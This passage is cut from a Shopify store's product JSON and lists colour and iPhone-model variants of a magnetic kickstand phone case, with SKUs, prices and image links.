\/ iPhone 15 Plus","option1":"Black","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Plus","public_title":"Black \/ iPhone 15 Plus","options":["Black","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512112802,"title":"Black \/ iPhone 15 Pro","option1":"Black","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Pro","public_title":"Black \/ iPhone 15 Pro","options":["Black","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512145570,"title":"Black \/ iPhone 15 Pro Max","option1":"Black","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Pro Max","public_title":"Black \/ iPhone 15 Pro Max","options":["Black","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512178338,"title":"Green \/ iPhone 12","option1":"Green","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12","public_title":"Green \/ iPhone 12","options":["Green","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512211106,"title":"Green \/ iPhone 12 Pro","option1":"Green","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12 Pro","public_title":"Green \/ iPhone 12 Pro","options":["Green","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512243874,"title":"Green \/ iPhone 12 Pro Max","option1":"Green","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12 Pro Max","public_title":"Green \/ iPhone 12 Pro Max","options":["Green","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512276642,"title":"Green \/ iPhone 13","option1":"Green","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13","public_title":"Green \/ iPhone 13","options":["Green","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512309410,"title":"Green \/ iPhone 13 Pro","option1":"Green","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13 Pro","public_title":"Green \/ iPhone 13 Pro","options":["Green","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512342178,"title":"Green \/ iPhone 13 Pro Max","option1":"Green","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13 Pro Max","public_title":"Green \/ iPhone 13 Pro Max","options":["Green","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512374946,"title":"Green \/ iPhone 14","option1":"Green","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14","public_title":"Green \/ iPhone 14","options":["Green","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512407714,"title":"Green \/ iPhone 14 Plus","option1":"Green","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Plus","public_title":"Green \/ iPhone 14 Plus","options":["Green","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512440482,"title":"Green \/ iPhone 14 Pro","option1":"Green","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Pro","public_title":"Green \/ iPhone 14 Pro","options":["Green","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512473250,"title":"Green \/ iPhone 14 Pro Max","option1":"Green","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Pro Max","public_title":"Green \/ iPhone 14 Pro Max","options":["Green","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512506018,"title":"Green \/ iPhone 15","option1":"Green","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15","public_title":"Green \/ iPhone 15","options":["Green","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512538786,"title":"Green \/ iPhone 15 Plus","option1":"Green","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Plus","public_title":"Green \/ iPhone 15 Plus","options":["Green","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512571554,"title":"Green \/ iPhone 15 Pro","option1":"Green","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Pro","public_title":"Green \/ iPhone 15 Pro","options":["Green","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512604322,"title":"Green \/ iPhone 15 Pro Max","option1":"Green","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Pro Max","public_title":"Green \/ iPhone 15 Pro Max","options":["Green","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512637090,"title":"Purple \/ iPhone 12","option1":"Purple","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12","public_title":"Purple \/ iPhone 12","options":["Purple","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512669858,"title":"Purple \/ iPhone 12 Pro","option1":"Purple","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12 Pro","public_title":"Purple \/ iPhone 12 Pro","options":["Purple","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512702626,"title":"Purple \/ iPhone 12 Pro Max","option1":"Purple","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12 Pro Max","public_title":"Purple \/ iPhone 12 Pro Max","options":["Purple","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512735394,"title":"Purple \/ iPhone 13","option1":"Purple","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13","public_title":"Purple \/ iPhone 13","options":["Purple","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512768162,"title":"Purple \/ iPhone 13 Pro","option1":"Purple","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13 Pro","public_title":"Purple \/ iPhone 13 Pro","options":["Purple","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512800930,"title":"Purple \/ iPhone 13 Pro Max","option1":"Purple","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13 Pro Max","public_title":"Purple \/ iPhone 13 Pro Max","options":["Purple","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512833698,"title":"Purple \/ iPhone 14","option1":"Purple","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14","public_title":"Purple \/ iPhone 14","options":["Purple","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512866466,"title":"Purple \/ iPhone 14 Plus","option1":"Purple","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Plus","public_title":"Purple \/ iPhone 14 Plus","options":["Purple","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512899234,"title":"Purple \/ iPhone 14 Pro","option1":"Purple","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Pro","public_title":"Purple \/ iPhone 14 Pro","options":["Purple","iPhone 14 